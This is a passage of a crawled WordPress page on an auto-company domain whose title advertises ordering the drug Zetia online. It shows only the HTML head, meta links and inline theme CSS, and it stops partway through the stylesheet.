

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indoreautocorp.com/zetia-brand-online-zetia-generic-order/
body_size: 55332
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Zetia Brand Online &#8211; Zetia Generic Order &#8211; Indore Auto Corp</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Indore Auto Corp &raquo; Feed" href="https://indoreautocorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indore Auto Corp &raquo; Comments Feed" href="https://indoreautocorp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indoreautocorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoreautocorp.com%2Fzetia-brand-online-zetia-generic-order%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indoreautocorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoreautocorp.com%2Fzetia-brand-online-zetia-generic-order%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://indoreautocorp.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid 